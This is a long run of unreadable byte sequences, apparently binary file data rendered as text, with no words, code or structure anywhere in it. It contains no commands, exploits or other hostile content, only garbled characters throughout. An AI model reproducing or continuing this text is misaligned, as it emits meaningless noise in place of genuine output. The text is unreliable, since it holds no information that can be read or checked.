"A"�����������3xf���$�y��T�iVm��t�<t���Ógg74�\�F��X�.Ef��a��n�G�����H���� <`�B"�^�:푼d��<��`��8%b�GkFDo3�#F��-�V���)_Lr"h@���W+8�v. ��. +�@�p`(:n���	��Tu�����2��7"��%X�ʮ�i&jp�Z�:���v�a<���ɒ�I��1��P��`��!,c�[��� <hQʕ*T�P�<��T� X�N�B�����(D��uKQ�_p�|�Q������ZH��C(�G5��bDW��('\\`����ۯ5������l=�]���q�͌����I�H:��!��FoԽkF�^8G�A��(�\/�;tx���
@��G1�'.6�KH�k���OD��6)X��rVmm��SZ������8(]^F"��P/�I Q �? �p�n����9�O^U�@J�#��1�*�s����6�2R� NX�[R��\�:O�[  �Zώ��q��S��	�	���xb�п��z� �����$�*� �8`J�N�&X/-r�&�UPvb&5�G�T�`�1�(`�4��'7 "@�&9�J�YAr� l�f�ɽ3�f�/Av`������IV�:��y�)����;r h@�t�����'5t�� d�R��[��������}���;�`��O$� e�d1ã"p�."$<���`L<���d�Ĵ�J��#��b@����7��z�U�N�8�~p|`!����s���^�U� ����)(: �"��C��`� ��@!�c�4NK�q8�`��18F �����:�N��n� !H�pw8-(��|�^��K��H _O�B�CdE�	"��B���f�I��
��	��H�h�Ԥ����k��kB-.	�	�ψ�	2Ă��GC@D��A�D��Ɔ�L�E�Ǝ��P����:��������[�>^X[�2x�l0�!��rāS"G��JH�@��5�R`��5�����q_	*WzX��A��<x �Μ8o���S ��B�-Z4�N<u����e� 'd>�`AA�
N`�-
h0`���,<���ւ�����(@ۼ=,@��ו�#|b�����C0������"1�P\�ǂЇMt���h@/c@�o�ág����X��A�"��V<�B ���@�Ў�#G"��K?�$�p�Φ_�\�P)A�+(��B`�as�
�.�4��'�y� 
�"B)h��"�R$8��(�LRK�L�
V�$�F�1�(� =@M4P#�` 7]��8PD8�N��C�<3)p�\
\��'�4�ݑ�$A�<T9($Q6TD <}Gp�G
d'�}�9e��.��B.�4�L3դ�O,�0(��j���e(�I��AM3�ă#��$�VXm�@��5�YeɵbZj%�é�eU n���#oi栃�P��˄�2�G�i(kB'0��/, �n���+����\`�$�����������6�l�\X�2���AB0Y�p@ri51W�qE�����?l ��k��t������7�|���Y1��ǉ`��p"/��
+���$� +��Z��}}��/�j $� �1���Qd%�($A4�@�D��( ���p�3�����CI9� �tF�i�c�yY�Bxp7�&��&�f�]1"s7P
���t�y�J���5�Д��5A�5��G1UBM/I��34=#�
t�H'$w�3 d��ZrEcj]v�uxYE<���	�yHk����j�A�X+(Yb�Y�Bp@� 	7��+%�(����ڶ�F[mt0I�ҲX����&�N��Wql� x�Q��ז�	n����`��	���~�����c�Ÿ��0!N�z#@4	p��p�.!���ه�� ���/F1�����h�H�3v��y@!��JP���HX���"�c&p l � P�_0�G
���� x.���Kwc��>�qa���
����n��D 4��+�����Ѥ&5�\�B� �s� *9W�U����J
ӓ��t����b�����S��gh%+���ꅪ�̅	Z�K[`<��\����C��f���ǀ��j|���Lp�1P�6�̘�_��f�A.�,�@����s�� �\��8�� ,G	�#@5%�8  >�c�ж
N�M%����U��3!�H�+�
C����%���P�V�p�,(�
��b
83Pn>`��D"� ��nw��<��.�@B6 h�  r��v�kg<#؎TU�da�����$��>��/���<���(Bax \6����$,�wȤ�ŉN|l��%�ҧN> P?�('@Jе���\�+������t�W����ayDb����JU�A�Z�b��,�.v	@��҃�pA��P2�������
^����	��9�' �3h�����V���J@ӊ,�0�Mf��o�͊���b>�U�{W��r@��,`[!1�0�vԯ��I�ĞA��.�e	���#J!"��U�KA���v�StE_~�����CL5QF�.��H,��@78`8b%�@�@tk�}��c�gl`N��! H�ˑ4I�$�X;@�4�J�,V��T�H�sXéG 'iH�2f�>���\MZP�����5�,�R���²)7��i''�M�NT�AT�`����v���XƲ��/.Pp�4ST<����YcD@\�, ��Y@�*p((3�0*p��ǥ��M'CT���0/	: o��V@�@ӁVTA�LH��/)�NhB<@�C�v֎�8����;�7Za9��M)�f|��\��t0�0�L]:b�`+��8��x�2	�L7؊��Ŋj�DNm��-�E5&𪘽t�q�Ȁ ��լ6`L� ��4��&P���F�����Tf
P����H��f�� #��M����1�zv�c��>�� P�N
-�C�n(�f4@����t0y��W��br�EYٴ������ζn�-���[�h�6���y�$�]��i��,�!@A��!�@�xuՉ�`K1>0Plؚ{���l�'P��:�����@@;%�(��T����H�C���MA����氃51��w��kC��A��l����(؏bX��킧(��QO�3��B�����;ş�Lf0���������:TlQ��q���V,��\t���F�x�v@������\�������$؍�d?ș���1]y��D�� ��Q�m'��� �0��h�L�)�R
���ޭ�B��������uZ��JZ���(�m�E^�J�������nt��0�n�{�}F|�9qOt����=	�"�k�ƃ܏	(j������Z��a܆��8AC�h�����Xڿ�DI�[�ͼI�#u�͠�D�آ�u�1�e0���[$��	 -i��x����Q���˜�	*@ ���-���2T@T��Ѭc4�	5$D7@�����͕�V�֏�b��� ��P��b����@8PX���:�A�@������������p��]�!�h�=�j)�ڠ5E(J*�ҡyM����VN�*����ݤE��D�l�c��n������E����p� ����(���LutAOsu^|��e�%�2�%�K{��1 Tbc�Kj0����o(ȵq%)�k��\8��:~���X�(@����Ղ����������,�pP.Z��G$����u��u�`�9�����9�����G!���^-0�u���Q=O��Q�o� �]��H �@�!D5L`�T�B	�=l`�H��ڤ&��	R_$�M\ �@8�`C�G�0��PE:�J�CVe��� ����I`��QҞ��aNV�=@��"�*E�gE�M"ʂ�ģt��De��^���@�D���:΅r�E���m�d�m�'&@$�a�F0�����i0���\��d�Tc�����ñ��b���u���U^��^� ��P:�X��E�p������	D��w�bl��yh�����p߼Uf��h��@>��P�1j�� ��4*ŝ	�� хhF�m)r�L��2��n �Yn�k�X�%V@C5$�d�We�JP���פ�͡Vcv��Ux"B�$�̗y�z�M
���8BL�}��`�`F>�Im!���A�XP㌙��J.a�i� 4��P�N�۵��R	�]���]�����.��������No��#�G�`�EB�@[b�v���@g���	@s�	�;�%<Omd���屬 2l���F�Q��\�k�Ԭ`@t�C�����a�TG�����ў�'�~����e���4��u��a&#��a�@�,�Τƭ��**���0�^���,d�	��둀!F*e`�>K��Xxڗ���������xD in ����|�߀���2��@*LϢD� �  �$�M"Q$d����"iP�]�����T�6IA�c�Dƌ��֠1��]Q�Rhu�Opa�E���3�ʪ��)��Ϩ��t^�
���
^��a"sM
�-��'�J�,�!v��Fǉ�b�������J�T LBi����&�Pit���B� r9���N4ٹ)P���,1|z��N������/R�I���p&��[�
 pY&`��P���a����\	�f�N ��� ���/��	�ˆl�	,��A�ܦ�X�@3��ԉ�A�Q��#�������������8x���hћ4�D�ډ�<����xDk�P�ż���> ��ĜD�dL�bg�@S�����Rp)r!��Q�VO �N���=C㡡�����UJ%#%׷=�Z^��]#�(5����S��/����ه��@�P+��#�(�WN˶x�|�	H�҆1*��-�|��ż�K���6��섚����.����z&hB0H��8��l�g�T(�%t�&�f|�������.����k�ά��8ׇ��s���T @ )'ɵE5-�EUê"qm@�\풪5 [)�F�o]����kC� |Ah�"�; �G��Eށ��"`���M6��|��t���n�.N r����d&J
�O�ONNT2§A�&���ѐh��E�F���R�o�Ϋ��+� ���#@�&'v@�����6���J��o�~�����0�0��td�2�P�W�K;
A<Ȏ(&◊|$�����7O��[� ����H7p�H.	��e18����Xʸ�P�~-Pn=���#�Z_����	؂�9��h�-ˏ��[lfl�#8@D|���9p5  u�͢�-�
R�Bj@�Ҁ|_$%�q�!���Ԅ�1Ԁ�a9d�LX X��uWedF���m:0�|�HRS�:fmT#�)����f(�n�]4���E��#�F�y�E�B���|�Z[��[��oM�|��f�B+�\'�JnO�j������L�Aϑ��ϐ����@�J����,�3� {��*lF_��p��$�f/fg72_ ���ƶ-v3ҹ�jp�� �X0xL�U�"��#s� �
2\K�+P�O��?s�0T��E���f(�0�Pp�*���Xi@i�P�!��ɭ�ЋX4��ᕫ��YP#�9�ٚ�7Ad\Q�S��a��Kk�~�LτJԴJ����@�A,���tF�YC��Hq��K]%u��wTN���`h(	r)��T�"��>2v��V3¥����ʌ�8�5�$�ܖ���(���S^z�@����+T)tq�����{]o>	�
(�h^'Ԟ�T���b��}̯���r���� D���q�����=�'�#8�
-���i��������0�͠������Q�l>�9�3m�@��ET
�3<e�/��t<|�_�B����S0t*.�T�| Pz��h��3P��C5�Q(��&����k�UF)-��E��M&���ߍ�tvډ��I��	;h����:�*J�@����,N%9��R�+!�=@�]N8�5Q�g)2�.rR VC�VO���{�DC^��Y4�%��L-[8�3�o��n���ee����J�S����0<
@%��3�	*�iڞgHv�� �
��
,y{A��0�@���4@0�i	��N�F��XS ��t� X�nx�=���o�|�f��e �3ĳ�1??����
������PPI��
SI�� ׈ ��W�����������S��!�^�SɄ�R҆���kl�� ���V�	&�����5�xE1zF�?z2�D~�A�%��@P����A��6�肀�l�pQbQ�4o��p!�~K2�a@ ._n�@����Z�
`-�j<���Q�.E�é��:jL�Z���	L��a􋀡CB��
�v��U��,�0̍�cݷv�^�!Y����`���# vE+ ;��=35B�S�|X��ƈ>�8��:�@�bċd�������^�%Eme"�؅��k״}���F��P�AE�u+'N4��z��1
����F��޽{��G�1�O��,�-:�(M+rE�>���4E�8�@Q���z���ޒ��`��:�,��M�l�* �8D��/#�l�X� M��%�����:�@�ڡ�����?��'ʏ��'��H �j�h!�P �.z #�6ra"�����<;���2	�,U�)&=KРLHҬ���ȁ����(
�*��z�ҧ��b*�0J�%�D�\t�ƾI������GR��˯Y�Z,�  �%Cc��z�	��i$1�|X� �\T�m5�^�e��j��[^0a� Xm6@1���N�D�j�:N
넺*��Bzh�:�#$�D��������̣���A
y),Ż�?4 ��Z5	�|�"LP�� k ��
�ŬbH�]dK�eD��\�P� �@a�Ib EJ@!����&���:џ���&B�-w�`X@��R�z��r?���� �J�A��<h�L�
ш"�8�HM2�Ά&Oq R���( @Sx�0 w�2�p
��P����J�	����ױ���Kh�ѱ�2+ɯO���
[�/����/���V��������p1���R$��X�d�x�J|)��8�z��L0.����[pq�mr�El�u^o+���`.�Bu�p�}i��*�	�����=��lX`A�@���3�l �`I���6��B@��$�4̌�X"`��H �j���8bXqJ@�87��ƀg0`E��
�4p�V��:��� p�D=��F��� I'`� ���A)�� �7,]@K*�4�7@��#l�RF.B � N��|�p5@m4�S �(�X2m*�6�;�p�'�k���2�I1�u�Z�NW�4jTlq�Nܱ(���tI���G�Y��x�#�\h�]�P@`
�P�2ݓ�4����8NdM��4��V2��'?�]F5�2����?�OE��s�@��UA
��Btzp�/8�ql�E��tk6�9I,K;�A!(v�'1����$VXEy )I�� 0SW���		\�D�El$1�i�7��DÌ'^��
��*1�4�j��b7�ؓ1@0����0�'��>�x�+%BKx��6B	H@�c 7������ӝ���&��#Z��@�1�?�MO ��Kr��Pr(��AQ��TF6�\�TH'�Y����$�B�����x��,r���ي�h �24�U�B���'�% J�oN�L����6��2x��5�SN��ŚL��X@;I�N�����`���Ѕ�չ��������q�cA�t��:w�C��^:�!K��A�v���&b`'!O+:*ҏ	�c�tϹ��WvE�N@RM�4 ��e�w��0�����T�#fF��h�ilQG��f ��UC�Bu���q�&$(��6�md�(�(��@�j�l�6�y`c|0�,ј 'yڒGJp�D�%)�K@�X�,�Q-� �^ Y��SH��X�RFӞe������犽��/�L��Z������k{i��t'Ҕ��@���7�%*�����D@���WNs�3\C�D�gC�
�e��V4`�(6A�����Vex�r�V�5\7��`}V�;�����E2��!�u�h�(����ʈ �J���	��'�j�nA@SHD'��o�mΠ�I��:��d�1�A�ŀ(��j� E]k�I�T��;hP�A,҄�7��X&�� ��LvP�>Z�#X.S��e��c�zm�� pf���r@!�%�fP~.Qrf�)���<��v^��킲(�i�w�U@O~��\o�ϛ�-vy���tm�`v%=Z�,�ex?��BH�	<Q
V��5�u�r#�8��/ ��4��:}���B�E҅�T�B磀�f�@�����
��w�_1��Q��'������%��c0��;z���hw �����*W���K @ ��g��5p|�"\?i+��p �۸�CIm ����,à��p�c8��T�w;����f���=9"�����b�)c�?��!�EJGp$6�#�[�3�	O��L��Ap	
� 	Ȁ��7�	�a�hp�H����3�� ?�2�Z�%S!4-j�j]Q��0��p��А�) I�L�� �&�x0�i0�� �|K�@�]��撵��r1�J8jن���Q�8�Т-�"������h��p#~���	J(�ȾH׳6�8��ضIr�(�o{2�a����	>sBJȢ�{�-x���c�`�șIP�p��X�h1�m��h!��LP��� ����㎤�����X�\���s �p���i2�I�+��#+ s��3 )+sh+��2	���ȹ�����)���v��?ћ|�7;�W�3Fi� (S �cAH���܉|3��-z�X������EB!��h�`�!ԡ�h�]������@"�a<h �  �B�k�g���W���@�m�(����ri�\	���숂��v �e��*�D�6O����6�k�E��HR�<�M" ĿhԽ��[`!	�홚�À��{2�<�"���qE����@��0LPg�,���������,@�� �!
� �\X �~i� ��!S2:���#��FmlMl��p����`@������1��=�����J
������3E���) ����Գ�P�����4�ĥ��z����ǀ[H��(�b	��VH�[ٕ�4>cX��Cga��d �(�����*^�I�CY�+ڐ8�!L0Ôٮd��a# ��#�	�X��C�R�kk����6.ï܄�F�
�5�M)�Ĵ�Fz�ߛ�u[�\9���'��0Vx�`�	*�P�o� _�����X�іgI�ʜ��kP Z�h�LX,�L}q�FJ�=E�Pk�#�@m�'{���(3@����`��p�H��<��w<3��	�Y	��2Л�� AHΝ���d���/H�PA�:��R�Ԇt��ĺ灄�X0�Y�J;��	� .H�^)4��S��q��Q/ah!����
�����8I����X�vB�,	���0�P�i��u`J��<'��@��Tӵ�ʰ����J��Mx��������3��@p�����%a�h��4�*xl�ATe&`ɸ��DR��>cM(�)M�]�����¸�,�@��(�X��
3�j��$��	Ӭ:J͕s�%����'S˚���2�@$�h$G
ԑ�B�93�=ړ�  
9IUΟ`�xe����� ���X���4\�1GkH��	`B&��Y�H���T��$d&fR�M04���
���8oY���$�7Ո������i�J���H8T��V#��0Tļ�J)�gT/?$�|����2����E���\�-q	p ���9@6����M8 ※���Q)h�cJ>:As�R���ߨ�_@�W,�"X�n� ~�[8�i'j�,�X �`-#ڵLM�U͟����ׄ���o!,����eZ,���NC%�C ,l� �UԀ�T|,A�� ��[�pN��˺�Q鉅L�Q]��%�x �Z
�^jU.�H�M a	�	�;��m@��;������� h8h �P}Vo��Y�IP=�Xc@)1��*��Ȣ��"�<`	�r����]�������9P��]�6�3'�D���G���Ľ� �U����# �P^KF���Q����{����S�≍�f�V����X��	�*����L��_��Ђvh��	O
9%�_y��c�<`�ӣ|	=��;�2\��yeD<��DO�@��������p ��߭MGS,KmHQ=#[��S��N\�W�[�@�1��Vx�]A_Z��居@hO�X&�c��Ӿ���&�Eg�E�Ȃۊ�u��ր�i}��V�:�"�S�L��Ih��Iv�R�7��J�ӫ/:0уy��ն���� ͑�̤4�?�h� X z �Kf^K�j�E+`>x�^���gi�f�%�6����t�<��_���U���,8��8�m���Z��Wc^M7�� f������$;�=�
G@*=�6@�$����?Cu	LRԝ3�P�4 <�u���� [� ��TOUaPպ�ť�caB��\iы�K���*vȕ�[a�HXdy8���ā��2ԍv�����z�ȵ��I�P�:��3�����Q�q1�S�0�C��1�v0 �HM5DA,j?�J\W�UQG,d��r�o�d&�vX��ٱP��䭾do^P��-�00_�b,tp!�
X"/΍�x�k�M�k�(]D�ZF��:��h+h-y���%���F��_ה��.���?;5�:�Mj�f\Aއ=y�u,�Ж	��� �=�� �[gv%a��������4��U\���%�-mk����A����ȋe*4Jက" ��>�H��Hi����i]{��B�=<�ݧA�j�Ik�, �����8D��JĠ�z���BZH� ���G��9e�2�� ���qv��d�}�K~7���K�t�i�b]�k�%�1�m]��t0'�����"(h�* r3ڎ���!:d@�l�Wjf��%�ӗxr)7`p�9�*�;�]}P�C@���@�83��2(G���i��F��jm�
�N�0a�0��s��g������3t�?((� l�C�A`�*�jg%�����1��` �.��QW�� S��i �OLs��^@�u�.)�#�5{�pc8>��3��CuŶ�����]y�!C~ ����kl�i�b< xvk�vg��-��j卞w�d8�)w%v�L0w���Ԉ�̐1�A����=�j8-�� {5��TK�����S .x�7x(�l�>@\��N��F�@@Ю��$C���]��1'��j{�����9+
����pA��,{�,���;�1��oX�����G��G�`������*ĄB-|����P�%�X� ��H@*7B�t�������WW>~+&s�	""�$	v�qn ''�=�># ����������������������į�� ��;
.��;������ =����  8q	$ '����'�anr�xq��07�(\��D�<J �*v�T����O�N4�穇nJd(�e�e�`���l&3f0iz��s�Koݶ��6�Y���2H��!%�e���:���3V� �ܠ�J�\Y�Z�!�ΰ�4@��۷=��!@x�Q���@� E࿀5��� ����΅K��c��3?V����\}�g#=��a��j0T�5b!��q��С
�^��� F�npY�M�s,IT4g��+����g��}|x���G�0a�% z����B(P�z�X�+Uˬ�J1��L0��/�"L/� Nͤ���x��5je�MO2����S��D�wt��:�������A?a�7�o��pCD� +�G�Tbo�e�@�(�b`� ;#�҃d�C	%��K))s�M R��M �xAOs*S�C5c'J;\p&R+I@�R�	K/��"��y�) ��W,��7^q�L	P3�RM5�Le��%dw9���-�`�%԰*^��&W��=f�f��l0� Z	��Щ=l2�]K�&��9�Z��@
72�Gv/$2�Zp�WtPQ$�3�tБ�$��0�C�yg�!�Fys�`	"|P{�Q�!d2 eyB~ &�X�	H���1��t� �"��O2J�0���5�d�'7<�D�P������ ��	7��|���:Z�A )�+TP��nU 	���mFv0 �(�I����(��A�s���Nq���wә��}�LQ�dM��� ��B�1� �-iu�6)t��`]� )pA�m���+\r�eW����_�	�«,l�c�F&�ꕡ
lf�V�!��y	�z�)1
=|rl���CYZ�k=��νU��x($�+��C��������o/���(wP��)u(��A`3�E.у�a�>Y�)"��� 
�� @^��c!SP�@� a��'��lP`r2�3��Wj@�F��,@A��x�3�1��� ��T�jX[_!n .K�A�D%� �~%�.�p@��ƥP̅r[	ݶr7���o9�cO~":��i�FQ���ELؐ��A%� ��Z�&Mi�Ȓ��J��IqcM
`�"_�H�-x�;dØ���v _x�;��
�n�c"� Р Hih  D@X������@߫�R>&� �"�u�W�� �\�`"HЀ��k�� �<��#X��E�t&�GY �?(A0��h8�C����>� Na��i�P�=� �̄'Ċ���2T�e/Æ��Bǚ�bE	�� �� �!���A�L�7��,��wQ��@
����I� 	��x���O޶T��-  \4�桠�-�r�*��z��
e-Aʘ y8Bm�O�`* �A (� *��U��J�j�kԚ�R 8�t���UT˶ȥ.��K)S0�Y�jQ�kL�t��¶%X�2��u(o4��:�d&! ��^?GK�k���{L@�5oag O�)$` j��y� NI�����Qv�@��<m�m���A�6�[[�Hq�JT��(فj���� CT��:!��$ФE	@ Ώx�cO�4�:e+� ����mCp@���@'z�$�*7���0C��0$�"��P�P\q"�d�H�q�x��P�Jb�I��Z��KvL3��ufU�ܚr:�j@X� PH	9jx@%�Z�x���k}Q� � ՈS��:�Zְ��$%cf�ؿ0�V�qee�l�Y�% �4��>�Β+6/�^�lsڹ�& BG���M��s ���-p�g}P�p �.) ĵp�2����8�)�OJ��(B:��f�����}:!��b2�Z�P���m�	G����pV>�5\p����(G����20�ͫ
& ���ƣ�0�=���4�~��vz�����"��z���F�CA'6�6-q)KsɀT�̒�|�X�1��c�uy̯K���+�����@� �m��
�P'��+����L	%-U��n�e��wB�ֹ.����eU���U���S��p�P�ԧ�D�XCµF�	�$�׺Mn�)0��6�����T"�譶(\2���.��dwQ���}�<���� �h� �z
�C&�z�-BU>���J1؋1����`PaC�}l�8�X	7��=$��;F
��F�,miK��#���:U����u$C��Y�@��F  agZ� ��m��O `��ߦ�$%^mI�j��k�N=F	�8�&!�1-3��T����0`�`I��{䙓� �I-W_)1e� �7wddVfްt� �;��� �"Y�AYH
M�B��g�%u�t��,��h��aLԲ=�vs1
��0T����S]�[�#"n�D�Vb�V\�v���w�}h�qE����q-��]�gP��c^!��yS�B(3`d�GS3��!E�ܶ@�-��0�p]��_�{�4�e�S�Si�[�R5��apOđ &��S01"�Z94�Q`27���WUq�c�yR!v�!��!�Vg8u��uVU�Wö
[�+�r�� (pdr86���pd
������� `t��xY��
�K#��!���  �LI�6IpZ��}��	��� ������P��E��  �wG�j9N�RbLxw� �W0C0mp��6��O��k#�1���1bxlf�1
uB���_����x�f��~�V@
8�E,"41N 7@V$�X���	�u7j�s>����!8QP]	O��i�g}lSp� �Tc+!7h�m�7��;q'`F�)�@&�,�8UC�I�D�^&��uF�H��(.��/ PK�x0�t􍓁X@w������svf��}��<�#�#�gWGZq����V�����%G0
h6�	�2|�� �a	&PUs��`�aw֐JH��ɐ�A��$T" 0W�R����6�
�� ��x6��RQl�Pg�l�1s�}�B.�]� �T_�vm��U��ic6Ac3/�O��H)/e�Va�f�s?��/P�d	w�	@��)5s`��}kS
g8�W&�4�u��sG>�u� p�u� P&2�FS%`d�@�5c��-tdxd7g ІiY� )�Ff�j�pl��!J@t�Q�����8A! !�g�5u"x�3ZC�Y�F�� ����Zm�$
�:�?|����.q��� poE�I6����v� �:@_#N2
W�x|����^��
�	���1��l�jH�%!c�^����P# p��t:�6ԓ q 
0�	���)9��B�>�w��c�#��@�0�� 
X�	�	  <J��WcGe0�U�E�v�S 6@
6` c13d�����4��y��*� ��2.�r@�^�~U��'Cz�����+���ݨ+J��4�m�YQu̳�*[����%����=�����>�f�`����v��/ �2Y'���g��`�Y�ds�S5h=����	�}�P�څ�ת`Ȟc�P� ��l�� �eMAz`
	�'.4ULq:~DdG�zoW @�pw�67�YT'��j���T��eT���bn�#��O-"�Kvb�*�p^�mG��riG�g 9��=Я�Я  |)&�G��rǐ(�@I��2��I�ū��)0��)zx��ٱi�� ;<�����k*o��R����hu�=��D,9{h����������D��2���Vp <�L	 ��'%
��INƥ��!!`��
�=A�S
 l�^$y�� %�^'L��YP�I�Pm#�>��BªQr�e�������b�Dsp4�`1UvD�M�&%�D�	J���I`��]�q}-   �����FQc�7��zb��g �6лo�����sB*f~��Yț)�
�!BI
�HmV  X_#W�7���)C?��ij*b���XIW�Z��P�ɞu+� 4�H�$BpLuZ<֣��h��5���Vo( M�� ���w�\�z\�UN�p�+�M&�@a��$�6c�k��4�"< $�%\y�,	9��3�GK�2�^�x��7�4"@#%/��[T.�RC4S��/��Nxn pxH0�^COg��s���{*e��.�H�Geg|�>�qx�G�J0����6��Z<�f!�kzbF��IJIԀ��XIK \!0@_`�m��2Ր.�QeŖ��s?�ɡ�;����<��ɞ|���O�2m� �����"�!=����(v�L0E��3���0'�˼�1"	c��ǵ�Q��@O� m�$٨
��%�x�&$I��8�y�F��l�
 u;��U��w&�����7Yۤ �"U0�Bw��. �U08�R�0D����@���4NP(��aE��hb�	��]9*7�}t(�e�me�<�'3��V@ V�һۯ�
��JK�5L��4��H�T0�$W�%�{�e)���դs��9ɜ�f��AYd��K������K.|ʦ����q&x�Ǆ�0[���1 �[�hp\�v>��F���O�� �p+Є���z����0���ױ '� ���`�x�G
4�k��7"�
#��^�'��ݒ3��uԦ;W0�B���Z�S�_��I�� �M ]	J��Rp�5�3�=O�=�ݦM�5Q#אp��`[l�� ��e5c�ӟ��(���i\��v�ƻ[<����@:�v^�.��H�
[��]��H���"��/�2g��P
՘�c>�h�\�n�.ʡ�Y-���¦�t�'~�hm%
[��Z���(6QR/�&��S�j�Q<p�y�ͬw�T�ں3�0 LՃ�+�[�%ıo�'
� PA!�A���ygH斷 ̆Bߕ�>:x{;� ��.C�x\ä0T�b��D��Ӎ3"�_�8�h��z�ؙ�3�VּP�%Z��� QQ�}�T%�Hq��gqv���qt��ޯ2�޳^<hA�+���֣����Q VV.� @��K�pdа�2�!��u�.���� ^�����W���b�g}��� i=,�	�0�^C�B+	��儔n��=�ѳO�@H���,��m��Q3 Ч�M|�� k�i��6�*���ʪ��`�Ʀ��z22�ԦpI�	�6H�0�;P�LaC�<Tе$C@<��&���� �>���`@�JMD����""��$�Y0��2�N�a�ٕ2y}~��l��7�6�w	!�v*�\zl45692��FI54\Ni
V J`7J\v|pM<\<4 h�h/Z7Li]\�LM�52��"�vz�������z�������ͷ!.*h�i��/.""B`B`����aN�) دA?������ږe*T�ЁA�&P�x �n�X�����7O��+(V�h����5M�ę#�(P����Go$X����B�8����n�xs0���V��u��,�fͮR�V@��oݮ�+`n\�q��eu��s ����/p% Ye;l푐G�7
">���3�(�y(�d<30#�1,�1�CT(ٹJ(Tb��B�^@38��)�h0�0a	�
�ɃgT@�ꀧC(Q$F�$!2_��y�B�Ip �Ӧr �mY�S.JP X`y�?$A1 @a�^0� 
.X��fx��S��Q�3����qHL�>PǝvD�����~�	Hǂ

�%
�D0m"�jB�ϼPp���衉,� ܨ�@�b��'���)#��j��^ j � �@%\���L�B�*7�zC%X(`��
��V�:K/��«�F�E�B��Bd<Qj�� �� 	�)�[���o�܂
��@-�.��!
)n��"�@��f`�%+ʉ4HX�7|���%9���*���L��7�P�9o� �\a���H��A�̑C�-�x!o�:B�<d� 2�l�&2���L�ɠ9EJh�`�@(H� L��PC�  ��S�AfVNX]{U��r�1Qfj�ׁ��y���~`�1�葠����*k��'��H�kE8��FB!��E��}� ioH�؛xj;���<��䖭7o���8V�hV����Ӱ�XAPL-�PD)��Q�����G-W��V �>�����F��J����.���N��#/>��j���
>H#��o�	�>��HB !:(Z�V)|��@ �N8����@��6�7���×�$(�atK���F�L�wуw<�b�Q�>��|l � �A�~��f��/D/$���l@AK��FP�� �E24䰖5�{h�nCm�L�$r�A��| ��q��DGLc��怤�@�!߀��$4�Y���$��N= �T�|=��l���)(jR�
��9�M$�����g� )i �֔���yi�!׃�`1���&�EQjsj�\�:�INn%� B���
�� p Ȭ2U
���BS�/��ӝf��%��!h T�e1/{�#B�ǁ��	��w=*P�¯$b�"�� n��4 ��Ay�}�����_��Oy��;�#&a  XK<�RH`?	�{�)z����B(�:���|�>( D5@1���HF3�!���p54�IS���S�=lT4��h�K��q��0Z "��L�� ���Ob��(� =�@>��M��g�	�7��i7��������P&� ��Nf���鐇T\J�Gj,eITZҒI���r�ZT`?���/<����cʐqHe���+q����v���8��b y�����`��= ^��jr '�@d��% � ��&B4`ˬ�������w��2����s|�����ѽG}P@@��XCK��D��Y0
��D�S�e<L�{*6����06���.���?x@G?�����$�!J!al����al�!D�����V�|�p����@$VU[R�p ,�y< �[����mP�Ulp�2JG*Q����$����aA<X�Ԗʸ�� <��`�GB܄�4��p�#c�HZ�s���(���l��
x�����
>��R�G\�h�5xI͜f3ӻ^�z����{�5�
x�=�a��5�lA]Hf��"J:@m��_��胃-怞� �_�0`��ׯ�e�}��da \À	�Np^O85_��H?���4������z
1��X$ ���Lɨ���nh��v7��Qa|C0��L��#�b�4�S�
rb-�� �B�H� d�$HI�`��u�l�z� ̍�s�nA�G*��f���f �k������s�� *Q�y�E��=�y�����9/pV˰����b�L'� �� T���iqë�.�>��=:pk����j�4`� Y�@��K8D����Bk" d#ؖ����SL��n� ��5�B3s�Q)�p�̭�uZP���1�v'g9�F2t�n�]�����; @mzk�I�_|�^^|=��ɺ�����= hq��h���VY�U������v~{^a��E�)Cd�}�~�D�
2��1�[E'�	F�9��` 2p�tz�~� HX�!�x�Ld"XW $D�������F.�z@�O%����T �,:d��nF���� ���ևodH��������-"��� D �&0́��e�J�Aρ|Po��jr����b;P@�L��>l D��h��K�v����+�n�ΰ�B�@` A<���Cʍe����T�C-�����Pf��ĥf��覼� �VpL�Ĵd�/%Q�x:@���O�D岡��� ��+T��ʄ�� 1#���oW���m�kq�� y��z�����	�"�Zo�$@K��m��x@`�Fql� �����q��d�2���ݯ{Tp'q!p��o��ONx��Q#�JD�-�q���B �l��B�Po<A!������0��L�:�A$�H�T��!upa��P@ϣJ�:r��]�DD`��
ߎ�mRF����o��r�����,�)�j�"Q���Bq 1){��On`�x�Q�#{�l�ʈ�(0�1)p	�Q(����r-��B$��(��O,����n-�2�b�{Pgh/�C�H (!�)��>�_10���.U 1�)�1�� ����<��bs0��k	�g|�fl@!�� �Rv�����#ܔ�.�"% �T�C��0�:��n����S�:�e���^r:��Ǉ�f��&��/�''өf���D��B|.��)�,�r}Q�ϩ�K�t2{���,�O� �r��>}QF, &sA۳34<#�-۬	� h�, 0m1)�CKS*P2k1)��������z��"�q�C�{�sg��,OtD��j�@}>q�.�3����q.�Ԓ4�,S  :a�!��
g�Z�` ��?Fj�ˡ @�K�6� ࠄSJ@�
��S�@Cm*�#K"����O��g0�h�f�� �,��;���FqA��A!�0��n�Q,�P+'��?���<�E:�&�r��`*���P(�o���=��iQ>��Jk/$t�E���.ŇZ�b���V-F�����u1Y��f(�@;�M�iF?tGKd��! �����H!�3+R0gR&��J�,:��Ɵ�T�R)�!�f�\�J�z�d��k";�h`N��l`��p�Դ9���&�OIV<iR�td �m'�A����Y�1�Hq�4[ײ��au�O�\�dⲲV��O]�r�� �r/�i � �C�u��r6�X-.t/�4� 6��l�֩ʖˮI._�f%����-ir�X͈��3G�. �B�)���Y`��$q5g�Au����!"��j�����^�R8��q_'K{�F �T2!Gl=���<�/����<��v��.�8Q2�F���9+�x	jdK�O}H f��He[�ɓ��R'�!nWq�8`�j9�A�z�s�� �� �eM�Am� _4C�+xG�.�GNHt�w�����sx �u,ItC!pK)�t��m���v�����Dv��'\y%D��'��.s�A�/E3��H�(��^�\�O+r�P��3�sF s$_+	_��P/K�
